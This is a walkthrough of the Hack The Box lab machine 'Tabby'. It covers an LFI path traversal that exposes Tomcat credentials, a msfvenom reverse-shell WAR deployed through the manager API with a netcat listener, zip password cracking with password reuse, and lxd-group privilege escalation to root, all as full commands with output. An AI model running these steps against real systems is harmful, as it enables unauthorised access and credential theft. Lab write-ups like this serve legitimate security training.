Details
This machine is Tabby from Hack The Box
Recon
kali@kali:~$ nmap -sV -p- 10.10.10.194
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-16 11:21 EDT
Nmap scan report for 10.10.10.194
Host is up (0.049s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
8080/tcp open http Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 54.92 secondsUser
I started on port 80 at http://10.10.10.194/

The link led to http://megahosting.htb/news.php?file=statement so I added it to hosts

I tried lfi on the parameter by going to
http://megahosting.htb/news.php?file=../../../../../../../../etc/passwd
But nothing else stood out on this page, so I moved onto tomcat on http://10.10.10.194:8080/
So I needed the tomcat-users.xml file, I googled for a bit and found the base install for the tomcat would be
/usr/share/tomcat9And that the location of the xml file would be beyond that at
/etc/tomcat-users.xml` So I used the lfi
view-source:http://megahosting.htb/news.php?file=../../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml
tomcat : $3cureP4s5w0rd123!I have manager script access, but not manager gui. I can still do the normal exploit for this but just have to go about it slightly differently. First I needed a payload
kali@kali:~$ msfvenom -p java/shell_reverse_tcp LHOST=10.10.14.14 LPORT=4444 -f war -o shell.war
Payload size: 13398 bytes
Final size of war file: 13398 bytes
Saved as: shell.warWhich I used curl to deploy
kali@kali:~$ curl -u 'tomcat:$3cureP4s5w0rd123!' --upload-file shell.war "http://10.10.10.194:8080/manager/text/deploy?path=/jirbj&update=true"
OK - Deployed application at context path [/jirbj]And then set a listener
kali@kali@~$ nc -nvlp 4444I then triggered the shell
kali@kali:~$ curl http://10.10.10.194:8080/jirbjconnect to [10.10.14.14] from (UNKNOWN) [10.10.10.194] 39968
$
$ python3 -c "import pty;pty.spawn('/bin/bash')"
tomcat@tabby:/var/lib/tomcat9$ With the foothold I found an interesting file on the web directory
tomcat@tabby:/var/www/html/files$ ls -la
ls -la
total 36
drwxr-xr-x 4 ash ash 4096 Jun 17 21:59 .
drwxr-xr-x 4 root root 4096 Jun 17 16:24 ..
-rw-r--r-- 1 ash ash 8716 Jun 16 13:42 16162020_backup.zip
drwxr-xr-x 2 root root 4096 Jun 16 20:13 archive
drwxr-xr-x 2 root root 4096 Jun 16 20:13 revoked_certs
-rw-r--r-- 1 root root 6507 Jun 16 11:25 statementSo I downloaded the backup zip file. It was passworded so I cracked it
kali@kali:~$ fcrackzip -u -D -p /usr/share/wordlists/rockyou.txt -v 16162020_backup.zip
'var/www/html/assets/' is not encrypted, skipping
found file 'var/www/html/favicon.ico', (size cp/uc 338/ 766, flags 9, chk 7db5)
'var/www/html/files/' is not encrypted, skipping
found file 'var/www/html/index.php', (size cp/uc 3255/ 14793, flags 9, chk 5935)
found file 'var/www/html/logo.png', (size cp/uc 2906/ 2894, flags 9, chk 5d46)
found file 'var/www/html/news.php', (size cp/uc 114/ 123, flags 9, chk 5a7a)
found file 'var/www/html/Readme.txt', (size cp/uc 805/ 1574, flags 9, chk 6a8b)
checking pw arizon09
PASSWORD FOUND!!!!: pw == admin@itIt didn't seem to be useful. But I tried the password for the other user seen in /etc/passwd
tomcat@tabby:/var/www/html/files$ su ash
su ash
Password: admin@it
ash@tabby:/var/www/html/files$And I could now grab the user flag
ash@tabby:~$ ls -la
ls -la
total 28
drwxr-x--- 3 ash ash 4096 Jun 16 13:59 .
drwxr-xr-x 3 root root 4096 Jun 16 13:32 ..
lrwxrwxrwx 1 root root 9 May 21 20:32 .bash_history -> /dev/null
-rw-r----- 1 ash ash 220 Feb 25 12:03 .bash_logout
-rw-r----- 1 ash ash 3771 Feb 25 12:03 .bashrc
drwx------ 2 ash ash 4096 May 19 11:48 .cache
-rw-r----- 1 ash ash 807 Feb 25 12:03 .profile
-rw-r----- 1 ash ash 0 May 19 11:48 .sudo_as_admin_successful
-rw-r----- 1 ash ash 33 Jul 16 16:19 user.txt
ash@tabby:~$ cat user.txt
cat user.txt
[REDACTED]Root
ash@tabby:/$ id
id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)The lxd group was interesting as it worked with https://www.exploit-db.com/exploits/46978. So I followed the instructions, and transferred alpine.tar.gz to the target via nc, along with the exploit code
ash@tabby:~$ bash exp.sh -f alpine.tar.gz
bash exp.sh -f alpine.tar.gz
[*] Listing images...
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------+
| alpine | 0961445b06e2 | no | alpine v3.12 (20200716_13:22) | x86_64 | CONTAINER | 3.04MB | Jul 16, 2020 at 5:41pm (UTC) |
+--------+--------------+--------+-------------------------------+--------------+-----------+--------+------------------------------+
Creating privesc
Device giveMeRoot added to privesc
~ # ^[[38;5RA shell showed up, so I then moved over to the newly mounted root file system and grabbed the root flag
^[[38;5R cd /mnt/root/root
cd /mnt/root/root
/mnt/root/root # ^[[38;18Rls -la
ls -la
total 40
drwx------ 6 root root 4096 Jun 16 13:59 .
drwxr-xr-x 20 root root 4096 May 19 10:28 ..
lrwxrwxrwx 1 root root 9 May 21 20:30 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 2 root root 4096 May 19 22:23 .cache
drwxr-xr-x 3 root root 4096 May 19 11:50 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r--r-- 1 root root 66 May 21 13:46 .selected_editor
drwx------ 2 root root 4096 Jun 16 14:00 .ssh
-rw-r--r-- 1 root root 33 Jul 16 16:19 root.txt
drwxr-xr-x 3 root root 4096 May 19 10:41 snap
/mnt/root/root # ^[[38;18R cat root.txt
[REDACTED]